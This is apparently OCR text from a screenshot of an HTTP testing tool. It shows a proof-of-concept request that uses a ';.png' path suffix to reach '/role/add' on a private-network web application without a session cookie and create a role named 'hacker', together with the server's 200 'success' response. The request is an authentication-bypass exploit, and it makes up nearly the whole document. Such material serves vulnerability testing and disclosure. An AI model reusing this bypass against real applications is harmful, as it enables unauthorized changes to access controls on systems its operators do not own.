 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /role/add;.png HTTP/1.1
2 Host ? : 192.168.10.9:8080
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Pragma: no-cache
5 Referer: http://192.168.10.9:8080/pages/manage/role.html
6 Accept-Language: zh-CN,zh;q=0.9
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 X-Requested-With: XMLHttpRequest
9 Accept: application/json, text/javascript, */*; q=0.01
10 Origin: http://192.168.10.9:8080
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 125
13
14 info=%7B%22name%22%3A%22hacker%22%2C%22type%22%3A%22%E4%B8%AA%E4%BA%BA%E6%95%B0%E6%8D%AE%2
2%2C%22description%22%3A%2212121%22%7D
Responses 40bytes / 24ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=BAB368AEAF699FD50EB2426110F49835;
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 07 Aug 2025 06:47:49 GMT
5 Content-Length: 49
6
7 { "code": 200, "data": { "message": "成功" } }
8
远端地址:127.0.0.1:10809; 响应时
间:24ms; 总耗时:25ms; URL:htt
p://192.168.10.9:8080/role/...